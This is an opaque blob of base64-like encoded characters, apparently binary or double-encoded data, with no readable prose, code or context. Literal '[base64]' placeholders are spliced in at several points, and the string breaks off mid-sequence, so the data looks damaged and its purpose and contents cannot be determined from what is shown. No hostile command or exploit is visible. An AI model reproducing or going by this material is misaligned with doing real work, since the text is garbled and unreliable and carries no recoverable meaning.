hw5LCowbCqyoXWQrDizMxwr7DnTs3R3DChQjCl8OVRcOVwr8JZzrDu8KsKWQJw7LCvcO4w7jCpcK+OsOMwpFeK0HCrcKOd3U/wqnCnWLCisOgw6nDuybClGfCt8KEFxBoGsOKw5wIFRPDgMO+wpwjPFTCr8K0LMKsIxwVMsKrLydiOcO+W8KaMw05MsKQwr/CrsK1C8O7NlEJwqPDvR8Kw4PCuS/[base64]/w7Q7RcOHRcOhc8Knw7lMK8KuZsO3w4rCtcOPbcKTw4vCnDQPXAzChF3DhxDCpsKLwr9/wp0QwrMKP8KTwqp1w7ZDN0zCo8ODwpHCjsOIwqLDv8OgwoDDhmzCrMKLw4V+w70cw4jDunTCjybCiAsuZcOUw5tBw5bDuC7DoXLCozUDO2LDu2DDlVYiw78jUW/CmMO7w5XDssOXwoZBKcOIEMOHf8O2TMK7wqYYw5AfHsO9w7wpwrnDt3IUKMOrTMOGMsKPNDHChcKeEk7ClMKHwo7Ci1rCjE4CdsOGwq/CthQ3cwRcwobCu8O+wpEOw7MwwovCkAYOw5nDo8Omwog/R0fCjMKKfkVdNiPDrcK5w4NPw7R/R8OXZnbCmBELScO8wqHDmm93IBwnw4TCkitUwqAAwqbCo0TDtFtBOcKgWHbCmMKvwrsXRzrDnzXDq21CwoXDrsOJfMOVw74kwrnCusKIRG8QJcKQw6DCisK3NcOTNxTDkVcVTcKBw53CthJDw74AwpIseRTDocO2VC/DonY4WcOMw4AeRGHCmXfCm8Kdw7fDiDPCsMKMw6JmwqbDgUxNKnBTFUVgw4Ebw4/CmBLCtwfDrB5Iw5o/LkJRZivChMOpa8Opw7wJUh9UfkjDrsO7T2lfbHcAc8ORWcKoLHZ6XQfCs8OLVcK4D0F4ZDdWRiQjwrLDjBFOJ8Kqw6rCjS/ChAR0w7sCwqE+DVEew4jCvUTCq3zDtcKPw7B4w6o4fcOxw7cGwqPCncKpO3HDssOvVcOjFcKGw7bDqMOHw6bDnCLDsxwjNzXCtyRSG2/[base64]/DhsOKw54EBCA5w5gtPsOcasKQecKww5ENwo/DucKew6VxBMK3wqzDmi4+w5HDp8OVRcOwwowZasOJR8KxHsO4RcOfw4DCsn7DlsK4cMK7Rh/DsC/DkE0DwqtTw6zDmyvCrlDCocKxUsKuZAXDqMKkBcKqDMKPaF3DhsKswr7DgkMIMMKkT8O/w5jDtB7CiMOMwq3Cl8OEdsK9w6bDpcKxw5HDkksAJMKELMODEA44esOOeiPDnTLDg8K/fMK0aMOuwqvCjsO+fzLChMOgw63CphlHwq7CuGxvE8O8Zy8cworDklrCosKcw7/DtMO6wrYQKcOAwqbCmsKmE8O/[base64]/w6p7GH1AwrEGHsK1bsOjw6lWXMO0Hj4bXcK9FMKEw4LCosO7w60sdMK2Bg7Ck8ORFEXCicK+wo3CsjnClMO/KwpGFcOgw77DhHsJw7HCs8OAVcK6w7FQDcKJZV7CpsKgwpXCginCljYawrMhb1l8wrbChTY5wppCw7jDucKpw5fDocKhTBc0w5JpwpxQRMK4SG7CrzHCpD1Yw7/CosKKKMKCQlIWwqsUwqTCvEshaR9dKCtKwrnCjsKPJsO3wo7CuMKqFS88BhpeEV3DvzzDgsOFbGjCisO8NcO2dcOpw4sqw6UMwqrCjl1nLsOlw7Q0SsO4w6DCgsKCDMK2Ag3DqsO4dBPDg8OGKsKQw6bDslzDlMOtw6fDk0jCuz/CvEnDixYww7AowoA/acOdw6MyRQI7w77ClWjDvcKWVsKaOSvDuMKHw6fDpX4Hwqx0YsOzw7Bqw4V5dsO3QcK8w5EMOGkHZcOZw4VHFMK8w6zCpMOeCsKEIMOAwpHCmDYwey4Tw4FtcAXDhCrDkjNXw5bDnRlVZMO/w4DDlsOpwrBSw7fCpRZyPMKBDMKdwo9sw5DCocOBwrzCn8Kew7vCqcKTQXPCiCBnZcKHN3tWSsO8HsKewqjCncOtR1nCnCvCgBrCvhgUwo1jwoFABsOiwrjDhVglBnh1w4UsHiF8wpPChVhEw7Elw6gpwrl6MMOLbmpvwo7DqEDCo8KOwrXCqcODw5dPIHfCiUYgw4/CqMO1wpQMwqkBwovDjEDDh0rDnsOfVcK+w6gdSzBNUcK9S8KTbCBGLld2JMKRMsOYD8OLw7VrVTVswo/DsMK4QsOuA8O+wrrCocKkw4jCvFDDk1IZfMOSZsKNBsOiFsOhD8Kqw6UYwoFfwpnDvsOXfTpiJsKnw5jCkHPDoUdRB8KpOh1YFVHDo34dA2nDvwzDj8OMw5/CpmZCwrbCtVoWQldYX8OywoNrw6pbw79sOmfCs2gIwpNCb1jChhPDoDPDgcONw7fDjCRNO8OEwo3Cl8OkG1pMDlA0w5YnI8Okw5/Ch3Mnw5V9by9Jw6Jew4zCnWIjYi4Jw4VAbcOQD8KFwofCncKhw7dgw6XCqQ/Do8Kmw4gxCcKKwoVew4x1PnR3w7EbYcK3OCPDt8O/C8OlfcKqfsOsOMO0UE3CiMOKL8O5w5gQFhcNwrXClkLDuD/DmcOdGCTCqlwuwqBoPMKcwrgOw5hlTcKpAcOlKCQ3JwpGw6htw4TDmjzDpVhdw4fCpcOOcScAS8OhwpDCllhmw6YfY8Oow7nDhsKQwpDCmx/Cg3FvIUAue8KpGsKgQsOvbsKWwoNJw5F7w74AX8OBw61pe8KZdldpGcOdwocpw6rCtR0pTwtbw5JLwpnCqDBKwrPDlMO2bHQ4L8K8BVXCgh7CgcKIUcOOBxfDrCvCpsK3QsKLwo1iwqjCjMOVImLCm8OQdjsww71yXzPDilbDmC3DnV/Ct2Jdw645woxow6NLw5cdw7jDgMOdVsKwfsKywqLCisOPwoZTbsOOHCDDjsKew7XDrcKIwoBPBkjChAjCjsO7aQFew7/Cm8KDHTTDj1nDg2sWw6/[base64]/DoMOUw5vDliYhw4t5McK5w4PCpTjCtsOxC8OIwpxhw5s/wppbwoNlWBTDvE4Yw5sPPsOSwoRUP8KwJsOnHS5Zw7zDvRbDmX3Cm0rDsUDComzDkHgPUjrCrlvDsmlnRMO2w4ArwrB2wpoRwrJNw7lBSMOgDhrDjxMiDcKuw4sQUTJ4wodfKMKIw5Rww4zCrMK/wrZGA8OTwowBDsKLwpDDoMKdwrTCozVlwrzCnjggJsKmKsK0G8K7w4pCwpEqw4diFQfCq8OLFUrCjcKuHVRZw4fDlSEFejPCncOTw6JfwogCOTFcS8Ogwp3DkETDoMOMb8KNX8KDDsO4ZizDuMOuw63DlXUKw4TDmsKqwqvDjRlbwo/Cq8KgwoNAw5Vjw5LDmVheC17CmcOHZMOZw6h6w73DulDCt3M1wqV7wpvCnhXDugZxMcOnBmHDo8KqJBfDkwoSccKBwo/DpcK6R8K0GDt6wrBXOMO8w6PCpsKgw6DDncK0XQEfwqfCjDQsUcKQw43CuDoMDgjDlsKOw50Mw4nDigdiOMK/w6HCvDPDhBZIwrPDnsOgw7vCrMOqw7hAUMO4Z3wpbsOdb3BFaRVhw6PCtiNFwosUwrVVw4TCmB8SwqvDvRI2wrcsw5xdfH/Dr8KBwqozw71YEEIcw4x/wqjCp8KlKVltIkDCkljCjcKTw6XDgnwEwpkpwobDmmrDh8Kcw5DDhE56wowmw6RbcsKgwqPDqRrDrHU7Z3w9w6HCjiXDgAnCvRZRwo3CrS/Cv2MZw7M9w4vDsgPDusKGS8KVwrPDvcOnw6sONid3w69DasK9wpDCnlDDpMKvw71Lw6bCmMKSwpbDuhRMwrfClRJDOcKKawpAw6DClMK8w6fCiBV7esK/eMOLw5sCDcObEClPwrV+OsOZw7RWwoEGw4/DsFAnw6zDkcK6w7LCpsOsN3J0CcO1JUnDsHbChxRAwqLCtcKiwqjDqiXDq8K7OF/[base64]/Cq2LCgsKMAkVnw6LCo3LDoD7CqVPDtcKaw4B2wo3CmsOtwqVNTx52KcO/ZGIPwoDCiw5kaxkjTcOrXsOrwrDDvTYrwozDlBdCw4rDksOIwqN1wqrCr0zCq1bCscO4ccKWdsOiw7wjw6FswqPCtMORXXJXKxXClcKKw7Bcw7PCnF8Aw7NgFMKEwpjDqsKOOMKVwqzDjMOlw6cNw5VoGGB5wqkxOQ3ChHzDrsKgJQjCgmDDlTF4ecOLwpbDtkwrwq/Cq8OjKXd5wqTDncOiRsOWJjPDpl7CiRwsw5RIYmzCqcOTw6YrT0HDrTPDnsOgDELDscK1KDNYNMKYNzNNwrHDocO6T1MJw5wtFCUNw4cBBAnCgMKKwrwMM8O4w5jCi8ODECPCpsOZw4bDtTvDvMO/w50Rw7UyPC3CocKLOMKbfxbCkcK5KU7CrMKiwqJPXDwcw4o6SHl7XsK5woR/wr/DrsOLw4FODjvCo11aw5Fgw5QGw5cqw6ARw6nCqcO2w58HJ8KtCTzDpMKJwqRywqnDg3fDjsOIw6knG0YTw4zDl8Kfw4RXLB5vw6/Cg1PDp8OxXMKow4/[base64]/[base64]/DpsOvw6nCjClUwqrCn8KuPMOswqTDksOUwqlpw7vCscKJw4sqwoDCnsOgw4JSw4HCjmIJwo/[base64]/ChcOlwrPCjTsmwrp6UhEQwqdow6HCg2FgwqtHYMKrwpDCusONwr8Uw7ZQHcOewqnDpsO8KMO/wpjDnULDhBfCh8Ohwp/DnR8pMRFJwrDDkT7Dp8KNAzzDsnxow6PDmSTCui8Yw6Z8wrLDvMOOwrNAwo3Dtw/DksK/woENDi0XwoFzdcK3w4vDnFbDvUjClEDChsOuw6ZYwo7Dn8K6woHClj9qb8OiwoPDjcKwwoEQMkjDgsOEwpM3BsKJw4nChsOpw6fDjsKkw57DkhfDicKpwql/w41pw7BHL8O9dsOVwrxifsOEw63Cs8ObwrQ3XRhoYSLDnhbCog/DhxTCtWsaEMOXUMOwLcOBcCxOw50uDRXCtAHCocO4CcKvw4vCjmdtwrpOAMOeFMKEwr57WsKAfcKTOigDw7huYwBofcOLw6PDrT/CgRJrw5/Ds8KeT8Ovw7rDgXHCqcKuYMOnFzh3SMKJShJVwqA2wqEIw6Vyw4wdw71KIMOYwrg8w7rDvcOkwr86woPDt3EgVcKdccKLBMOJw4HCsXkSTcK6HcKEXDTCsETDsxnDi3xtL3bCjitxw7fDrVrCplA7XMKNw6jDqcOdw6HCiEFjRsOySjVfw4xyw7fCkS/CqcKtwp8fwo/[base64]/wo13w4/CocOWRsOrwrpXw7JpwpnCrHnDg8OWa1/[base64]/DsMOmwrTCoMOQwrzDskYaXcOaw48pw7XCp8Oye2jCosOGSX7DqDHDrB0pwrLDrx7DqlDDkMKjC2XCpsOBw4UuWsODCkgTOQTDrHMJwqdQBkPCnh/DnMOEwr50wqJgwqJ/IMOQw6lXPsKPw60CeA5Ew7zDiMOXecOvcxtkwpZKecOIw60nB0t5w4nDicKhw705dXfCn8O+GMOfwp3CkMKPw6fDoQLCqMKkPT/DtFDCjVPDgyJXHsKuwprCvz/[base64]/w7HCj3hdwqdfVcOmwqrDvnHCq8KywoVBAsO+w6zCm0DDrRrDg8KSDwFnwpE9C3MCZMKQwrEMPzDChcORwpwJwpPDvMOoaUwhwohHw5jDnMOWdFFpKcKUY0dawqxMwpLCuGt4PMKgw4VLfkVBXnF/[base64]/w64DcCfCthwFwpZww4BWCcKuT1Jzw6UKSMO3D0QLw6tyw4TDixIpw75VwqBlw4bDjRBdDRBhMMKQRMKoE8KLYHUhdsOLwonCucOSw7Y+KcK6HsOXw7zDqMOoDMO/[base64]/DrmvDi8OKB8OTwoLCtMOcw5Jyw61lw7vDscOkwqJHwrtywpjCpcODJsOtbMKeV3M5bcO7w5PCncOUNcK8w7HCtFLCr8K5cB/CnsOYOT1GwpdWUMOTYMO6DcOVFMKVwonCpyBew7Zsw5hLwrtjw4rChMKNwrXDjX3DlD/Doj1RbcOqR8O0wq1hw7fDqQTCp8OnfcOrw6g7bzsYw6sywpQLbsK0woUbOAAMw5fCtXw2UcOpeUvCuxpNw7QQQi3DncOzUcOTw53Cs08fw4vCicOJdhDDqVdew5k+GsKQV8O8ZxdnLMOtw5nDt8O0FRFuTBM+w5fCsQnCsV7Dl8K4cygBIsORGcO2wrQYccOywrTDpQ/DjhTDlTvCl10DwoJEdABqw6rCgMOuWUPDsMKzw7HCnT8uwo4uw4rCnT/[base64]/DgCVFwrwQwoXCjcOvVi5dw6/CtmFUw4vCnsOIKsOtcMKlWiV9w6nDiwXCnUbDonxxQcKHwrRWZSdPwp9cPzPCoQsPf8KBwrTClBRpw5bChj7ChcODwq7DqzfDucKaE8KLw7TCjXDDp8O8wqnCv0rClxpYwrYfwpcHME/Cn8Oww6PDvsOefcOdBhzCv8OWZwplw7EoexjDnCrCpFELMsOkalrDrH7CmMKLwpTCu8KkeXElwrHDv8K6w5wMw6ExwqjDuRbCpcKkw4Fqw45vw41IwpxUIsKwSkLDlsOAw7HDo8OsI8Oew5zDgzZRdMO6XCzDqV1qccK/CsOfwqJUcnpwwrMXwp/DjMO/QC7Cr8KUbcO4X8Ofw7DCmHFBc8Kqw6l3VE/DtyLCiBbCq8KTwrNUHGjCgcKjwrLDkix5IcOawqzCj8OGdn3DpsKVwpUgEm93w4c3w6HDm8O+bMOJw6rCs8KCw7E/wqNuwpUPw6bDh8KED8OONkfCmcKCY0Q/EW7CpipDcj7CtsKudMO1woohw7pZw7RTw6LChcKSwpxkw53DosKKw5Z5w6PDnsKCwoVzEMO+dsO7Q8OoSVoyLUfCg8O9AsOgwpXDusKaw4PClUw2wqXCjmBIFlzCkn/DgBTCmMOzXDbCqsKFDQIxw4rDjcKnwqdMD8Kow7Adwpkbw7w9TwR/Y8K0wr1UwoHChUbCv8KaGAXCoz3DiMKbwqNKe3tHMAPCjsO8BcKlUMKjbcOfw5Y/[base64]/[base64]/CjjrCigQMwqrDjsKtw7DDhx7DpQRaPgFzaMOSwrMBEMKcw7sAwoUOLMKjwoDClcOqw4gbwpLChl9VVSXDsMOMwp9ZU8O9wqfCh8OJw6/DgTc+wo9lGh0lXVcPw4F6wqRiw5RbHcO1EMOgwr7DpW1vHMOkwoHDvsOCPlR3w4LCvFPCsWnDvz/DpMKIf1QeZ8OyUsKww6Ndw6XDmm7ChsK2wqnDjsOzw6hTWGZJLMORXD3Cu8OdAx4Rw7VCwqfDh8OZw5/CgcOHw4DClDZ/[base64]/PnbDp37CtiMFw4/Cj8K6HsKzwpwcw5ldwoLCgMOSWcO3N0HDj8KSw4DDglzCr1bDk8KEw6tCOMODRWMXZcK0FcK8U8OpO2h9GsKQw453MF7ChcOacMO4w5pYwpM4TGVew7xFwpHDjMKGWsKjwqU8w5/Dl8KmwonDnGYlAsKuwrHDt2DDh8Ocw4EWwoZywrfDjcOUw7LDjGhkw6pDwpxdw5nCuTHDkWZMd3pBEcOXwq0UYcOnw77DkW3Dg8Ovw55pbMOMeXLCt8KoLyY2TFw0wqVWwrxlQ3/[base64]/[base64]/w7TCgHTDvcKbKmRPwr/CkWHCqMO/wr3CqFrCpSdgBEfCmncqJsKSw7zCqDnDtcK5FXnCrEBUPXkDZsO/fD7Cn8OVwrc1wqMMw7cPJsK4wrrCtMOewqzDvB/CtgE0f8KjPsO1TiLCi8ORPiAua8OuRFJQAW7DrcOTwqjDjEHDnsKQw58Fw58FwqcRwok1RknCisOFGcKVEcO0HMKDQMKnwpg7w4xDLi4NVkoHw5rDiB7DsWRAwr7Ds8OQbS8tPgvDocK/[base64]/ClsOoGzF7AyXDpcOCw7UfSQLDpwEcODpCMsOWET7Cp8Oxw7YSaGRGYBPDn8O+FcK8EsOQw4LDtcORXWjDtXHCgQNrw6bCl8O5dVvDohgKZznDhgYEwrQ/L8O/GmTDkB7DucOMZWQ3C2PClAAVw48efVUYwpZAwrg3bUbCvMOCwrDCkm8lasKVZMKGS8Otd2UQD8KmHcKAwrgSw5vCryZ5BxHDiwpiJsKXBFx/IQh4Hmw2WxrCpBXCkmnDlCQIwrsEwrJuS8KxLXUzK8Ouw7nCisOVwo3CqFdpwrA5R8KsdcOsV1TCiXh0wq9JD0HCrCXCgsO1w7nCn3lJQTHDjT0eTcOTwp8EAgN6CkFOEz56CkHDon/CmMO0VTjDkjrCmz/CtgPDuBfDtTvCoS/DpMOuDMK+CkjDqMOkWEUSQxB3UgbCsVAaSAtrScKDw6rDoMOBOsOjYsOAKMKkdysqJXBmw6nCvMOIP05Gw5XDuH3CjsOGw5jDnmzClW44w4xlwpordMKvwrXDv1gPwpfCmkrCncKAbMOEw7cmUsKVWDVtJsKLw4hBwqvDrT/DmcO3w53Do8KFwog4w4DCgnTCocK4OsOvw4bDlMOzwqvCiW7CrnMjdQvCmQUxw7Y6w5TCiRDCicKVw7rDoD0BD8Knw77DmsKvJsOXwrQaw7PDm8KJw7PDhsO4wqrDtsOMFhEjYR46w65jCsOBN8K2eRVYGh1aw4DDvcOywrNmwrzDlD4Dwpcyw6fCsGnCpiB/[base64]/CgTcgw6nDmFtXwrwIwoNFYnLCq8O/wqLCqsKIDzXCj3PChMK5PsOawoFjRk/Dj07Dok4HOsOZw61oZMKtMkzCtFrDrQVhw6dJaz3DqcKwwr4Ww7jDlk/DskVpcyFRLMOxdSsHw6RHL8Odwo1Awr9USjcbw59ew6rDlsKbKsObw5HCkBPDpH06bH/DpcKPOhVKwo7ClhzCjMKJwr8cRS3DjsOxMmbCksOWGXMSfMK3bMOZw5hIS0rDh8O8w7LCpRXCrsOwQ8KracKjXcKnVwEYIsKRwoLDsFMTwqMXKVXDsQzDog7CoMOSIQcbw5nDm8O0w63CqMO2wohlwoETw50pw4JDwpgDwq/[base64]/w7DCjhpnScKPccKjZsOKKQXDqXnCicKFwqXDmsOpwqPCpcKia8Kjwp4QEsKew7E+wpvCsCYUwrprw7LDjHDDnA4HIsOgU8OgUCE3wq0HV8KFF8O+bApvKn/DrAfCjGzCtw3DscOMVsONwrXDigd8w5x4XMOVKhnDvMKTw5FOQQhfwqczw5dgWMOQwpRGc1/[base64]/DmV0BwpBewrvCrcKtMsKvBsOBMBI4w7VgT8OFTn8fwpLDqBzDrlN0wrdhbjHDl8KXPXhiAz7Cg8OJwoYHFMKLw5/CtsOKw4PDjEMtc0vCqcKPwpTDtF8nwrDDgMOowrspwqXCr8KOwrbCtcKBWAAqwqDCslrDoEwawp3Cm8KFwqI/LMKHw6V5D8Kkwo0oHsKLwqTCq8KGesOcOsKtw6/CpWLDosK7w5IJfsOpGMKaUMOmw5PCjcO9F8OQbSjCpBR7w6Ibw57DncOjJ8OEB8O5FsOtEG1bZg3CrzvCgsKVARBfw6gowoTDhGhkOBTCn0ZTeMOAcsKmwpPDtMKSwojDrizCp0zDuGlhw6/CmCHCj8OIwqPDl1jDvsKzw4AFw7J1w7pdw6w4HHjCgSfDoiQkw7HCuX1aGcOgw6YOwpxPVcKdwrnDj8KVJsKZwrnDkCvCuALCjRDChcK1BysAwpwsdDghw6fDulkRAw7CrMKEC8KPZU/DusO/[base64]/DhRbCtsKrw5XCqlZfAGoQwoLDqFzCqsOpw4Jew6FNw5fDusKmwrkvdCzCmMKJwowKwrxHwrfCtsOIw77DmjJQV28twq9bES0MeAbCuMOtwq1LFnFUdWEZwo/Cql7DgULDkB3CnAHDiMOvHmoKw5PDrxhbw6TCnsOJAijCmcKQXcKZwrdEZsKZw6tSPT7Dq3fDknvClUNZwrZaw6olWcOyw54RwpQDDRpew63CozbDjAYIw6FmJzzCmMKTdBUGwrInZMOVU8K/[base64]/w6HDhcOIwrLDj0/[base64]/[base64]/D8O0wpLDvzAbw55HwoTDqRcdw65qVQVQV8O6wrtxw7UWw5AVJ3dfw78wwrBeZGYvN8Oyw6LCh1B6w7wYCDI5RE7Dj8KQw4dVY8OdCcO1AsOfP8K0worCsC8hw73CjsKMOMK/w5VSLMOfaAJeIGNRw6BIwpdHJsOLD0DDqSwuM8Khwp/Dk8KLwqYHJhnDh8OdZmBqEcKAwpTCscKFw4TDrcKCwqXDosOcw6fCuWNvScKZwqsxdwQkw6LDqCLCvMOYw4nDkMOOZMOtwpLCmMKTwoHCrwBEw4cPV8OSwo9awrNHwpzDnMKuDg/[base64]/[base64]/[base64]/DjcOjwoQTw4Qmw6YtwpzDgMKNacOGOMOTwq9GwqfCo17Cu8OlC0BdTsO8D8O6YwxnVVLDn8OdB8KKwrknA8KNw7g9wr1PwopXScKzw7jCpMOHwqAiBsKqX8KvdjbDssKzw5LDj8KUwqfCkkRNHcK2wo3Cj2g7w6LDicOUScOCw7/CgMOnZFtlw7DCgRMhwqfCssKwVic4YsKgURDDocOOw4rCiA9FNMKPD3jDnMKEcwk+bcO4Z2FHw4fCj14iw4FGK2rCisKUwq/DvsOzw6HDn8OJRMOLw6nClMK3TMONw53Di8KawqfDgQIJJcOowqbDscKbw6kJTCNcUsKMw7PDvgUsw6xvw4TCq01bwq3CgGTCvsK9wqTDosONw4XDisKaX8O8fsKMQsKcwqVxwrlNwrFHw43CjsKAw4I+J8K5YUzCszjCtwTDiMKGwr/[base64]/DhHIBw6FRQsKTacOTQcKiwpDDicKjLxrCj2Q2wp8yw7k3wpgdw7RCNMOEw5/[base64]/[base64]/[base64]/Ck8KQwrAXFcO4WcKUw4cawqRzW8K/wr/DjsO0w4IcWcO2QDHCoR7DiMKUcQLCkT5jI8Obwo0sw7/[base64]/wrnDkSzCucOsdsOJwqIDNnDDuwbCiMO9w63CkMKIw53Ck2DCuMOwwrovU8KzfsOLUHYOw5Baw7EzWVVvI8OUWTLDmTLCq8O5VwfCgDHDk2IpE8OwworCvMOjw44Jw4xIw5pWdcOoTcKEZ8KawoEgXMKgw4VMLSbCs8KFRsKtw6/[base64]/[base64]/CocKqU8Olw7XDosKfI33DmCPDgMKWw6jCn8KAR3ZWGcO4WMONwqgFwpYYLlw2KD5pwr7Cp07CocKBUQrDjVnCvHIwbVnDkjBGJMK5Y8KfPEjCtXPDkMKswqBdwp9TBSLClMKYw6Y+OkPCiA/DknRdN8Ofw4rChjZrw5zDmsOrBGhuw6fCl8O4S3bCvW8Iw5pVf8KMbsK/w7zDmlfDscKQw7nCvcK7wocvdsOswp7Dqww2wpjCkMOpQjbDgDQXFn/CmmTDpMKfw64udWLDjjDDt8ObwoJCwqvDukfDpx4owoTCogXCu8OCGFI9K0bCnDnChsKmwrjCtMKrSV3Cg0zDrsOWY8Oxw4HCpj5Nw6IQPcKRdAl8LsO7w5c/worDiFpSZcKbJDBcw53DicKKwr3DmcKSwp/Ci8KKw7sEKMKcwrQuwrrCgsKzRWQxw77CmcKVwp/CgcOhTcOSw69PCkg2w64twohoJmIvw6oHK8KtwqVRL0LDpFwgR3zDnMKew5DDs8K3w5lKME/CjwDCtzjDksOaLzTCvV7CmMKiw4luw7PDicOOesOCwqojPzJlwq/Du8KHfxZLCsO2XcOXBGLCmcOmwp9MVsOeFTI0w5jCi8OebcOhw73Ct0LDuEUGFDYUbw3Dn8KAwo/DrlojZcO7OcOmwrPDtMOBIcKrw4YZCMKSwrEzwq4Swq7Ch8KnC8Kcwq7Dv8KwLsOpw7rDq8OUw6nDmWPDrnBPw5NRLcKqw4bClsKpX8Ojw5zCusO2egd6w6XCr8KPBcKMI8KMwroiFMOUQcKzwopIf8KeBzt5wrvDl8O2URIvFsKtwqTCpyYPTW/DmMO7BMKRRE8PAGPClcKqBw4aYVkCEcK8R0bDjcOBVsObHMO4wqbDgsOufiHCsGxzw7HDksOfwoXCisKKfw/CqnvDkcO/w4EUZjPDl8ODw5rCnMOECcKEw4J8H3rDsSBWEzTCmsOJL0DCvQXDgl0HwohRZGTCvVADwofDrDMXw7fCrcKgw7nDlzHDmsKCwpRcwrzDn8Kmw4Q9w5URwqPDoDbDgMO0NEsSd8KREghFI8OXwp3Ct8ORw7TCmcKCw63Cu8Kld0LDv8OCwq/DkcOgIlAXw71oFQtcNcOaLcOBRMKcwopYw6JGCBAVw4nDiHtUwqgpw6DDrTIlwprDgcOtwoHCun1iaDIhLyzClMKRUAghw5tMccOMwptPDcOacsKcw4jDpXzDocOXw4bDtgpVwrzDjz/[base64]/DtMKeBFrDhHfDlUvCvxVywq7ConUJZsKMwod/Y8KiODImHmNxBMOmwrvDh8K5w6PCkMKXV8OVDE4AKsOCRC4SwonDosOPw5/Ct8O9w6haw6sFcsKGw6DDjizDoFwkw6R/w5ZWwrjCmUEfDkltw5pbw67DtMKna1AtW8O5w4UKBW9Gwrd0w5gAV3Y7woTChkLDqU01TsKIdEjCp8O1LmN/MVvDjMOxwqTClhMFbMOqw5zCgzhQLXXDowzDl1shwolPDsKRw4jCo8K/Gz5Mw6LCqiPDijdhwoplw7LCs2JUQh8YwqHCgsKtd8KnABvDkHHDgMO/w4HDhkIbFMKlVVPCkVnDqMKow7tCWj3DrsK8YRdbI1XDicKdwollwpLCksO4w4fCssO0wrvCpxDCnFsRGGNtw57CgcO9Ix/[base64]/CmcK2w5jDuixjWMK4W2ktSGrDq2ViwrnDl0rDqm7CvsO/w7tww4JbNMKcVsKZH8O5wq06Hy7Do8O3wpdracKjfDjCpcOrwr3DpsOXCiPDpwxdXsKfw53DhEbDvlnDmR7Dt8KlaMOQwoomNsKDWw4cO8O/w7XDqsKNwrVpVk/Dv8Osw6/CtW/DjgDDrEo6IcKgfcOYworDpcOXwpDDqg/Dj8KcQ8KUVETDosKcwoRXQXvDvzzDq8OXSgt0woR9w69Mw6tsw6LCpsOoXMOUw7bDoMOReBJmw7ohwqIdT8OFWmllwroLwrbCo8KRIyNyPsKQwpHCi8OXw7PDnTYNW8KYLcKKAjIzDzjCtQk4wq7DmMKuwo/Dn8KFw7bCg8Ovw6QYwpHDrUlywoIjCzZIR8Olw6nDvzvCoCjCkDdtw4TDncOOS2jCgCVDU3bCrFHClWUswqJKw6HDrcKKwprDs33CnsKiw5/[base64]/CmRrDvcOiw6PCl8Kaw5LDjcKdw7fClMKnw7/Dmj1RVmhqVsO9wrUuNCvCsxDDnnHClsOEIsO7w5MuYMOyB8K5e8ONS3c1dsONMgErAgrCp3jDshJQcMO5w6rDnMKtw6BUKC/DhQcHw7PDuBvDgQNbwo7CgsOZFBzDmxDCqMOaNzDDm1/Cu8K2bsOKYMKrw7XDiMKkwo47w5XCucOJfgrCsCbCpU3DjlV7w7XCh1dPZG8UG8OhS8K1w4fDmsKjAcKRw5Ufd8Oswq/DpsOVw6zDjMOnw4TCpSfCrUnDqw18Y0rChCjDhyzCgMOrcsK3Q3N8LV/CtcKLNVnDmMK9w7nClsOeXh4xwqLClhfDj8Ozwq06w4IvVcKzIsOqM8KsGXHCgR/CgsOQZ0Z9w4svwqNVwpvDu3Y6blZvHsO1w60dUi/CgsOCScKFGcKdw7Zgw6vDvg/[base64]/DvHbDhFU8WF5AQMKSw5wbcsK2w6/DlB8rJcOPwqjCtsKfbMOWHsOwwoZASsONAhBoU8Otw73CtMKzwoRNw6A7EFjCqiDDvsKuw6jCt8O/MD1kfmVfDEXDmBfCgwjDlxdgwq/DlVfDpyzDg8KTw6cGw4UZdV8eHMOIw6nClA0GwqfDu3NHwrTCom4Ew5sOwoBHw7kawrTClcOAOsOGwrJaei1vw6bDqkfCi8O1ZmVHwq3CmhoqHcKbPwYwHDRYMMONw6LDvcKIYcKkwpXDqDfDvi/CjAA8w5fCggLDghbDp8OSeGEkwqXDrQXDriDDssKGTilzVsKkw60TCzLDj8Oqw7TCg8KPfcOFw4Mtfi8VYQjCrA/CssOlOcKRXH7CmHRZVMKlwoF0wqxXwr/CosO0wq3Cj8OBG8OaaD/DgcOowq/CtWFDwr0PcsKJwqYMRcOdEA3Dv1DCuXVbM8KDKmfDjsKYw6nCqm7DhnnCo8KjeDRiwqnCnSDDm2/Cqz1FHcKCWsOoBVzDv8OXwqjCu8O5ZBDCkjZoJ8OjSMO7w5VZwq/ChMOcAsOgw4/Clz7DpyTCqWETVsKWVTEbw57Cmh9RScOTwpDCsFHDlwkDwqtUwoMzAk/CrH3Dik/DuA/[base64]/CpsK2NcKuwqJHwrgewqJEwq/DvjUWw5TCuATDt0jDjxtKNsOXwpJDwoEHJMOqwrfDlcKQeiLCpB8OcD/[base64]/wrLDgX7Cl8KEwpXDrcKlwpXCsQ7CiMKudE7DncOewobCscKwwqnDvMO9FiHCuFzDssKQw4XCtcOfbcKCw77Djh4nORMFBMKycUl0NsO2AsKrFUR3w4PCvsOyccOTBm8WwqfDs0EkwpIaIsKSworCtnMywr4nDcKtw6DDucOCw4/[base64]/[base64]/CpE9jNMOiYcK8clLDmX8JHH7DrEjDq8Ohwpc3bsKxfMKJwph5A8OZZcK+w7jCt3bDksOAw6ItP8ObaW1tF8Kvw6LDpMO6w77CtQBew6hIw47CsmIba25Zw5bDgQDDnHFOYRQDaR8mw4LCjhN1H1R2fcKmw70qw4/CuMOLT8OCwqNCHMKVMcKIbnM0w6/DrS/DrsK9wpLDmSnCvWLDkCwEOw4sfFADV8K+w6RNwpFAD2IPw6XDvmFPw6/Cn31owpUJKUjCj2oyw4bCiMK8w75mEXTDi2DCsMOfGcKtw7PDoEIxIMOmwovDrcKyc1sAwpXCosOybsOMwqbDsQjDjl8cZ8Kowp/DrMOlJsKBwrt+w7MpJGzCgMK7OS1CJS/CjVvDm8OXw5XCmsOBw6/CvcOzbMOBwqvDoQPDkA7DgXc5wqrDrsKoTcK6CMKzJWgrwoYawrMJZybDrzd0w6fCijPDhE92wpzDiyHDpFtBw5HDo35fw60Rw6zDkhPCvj11w7TCq2NLNlJqO3rDpz1hPsO6VkbCp8K5GMOKw4MgTsK7wqTCjcKDw4jCpFHDnSseIywSKHc8w67DkDpCdTrCunZ6wo/CksOhwrZXE8OgwqTDkXotDMKcRTfCnFfCsGwVwp/Co8KOMjhHw6rCjRnDpcORIcKzw58Qwqc/w5sBXcOdJsKjwpDDmMKcFDBbw73DrsKvw6I3W8Olw53CkS/[base64]/[base64]/Cr8KHPsONwoLDt8OzXcKWw405OMKOwr40woPCr8KQeGFCwoUPw558wrM2w6HDo8KEc8Opw5NlfwzDp14Nw6xIexk8w64dwqDDgMOPwoDDo8K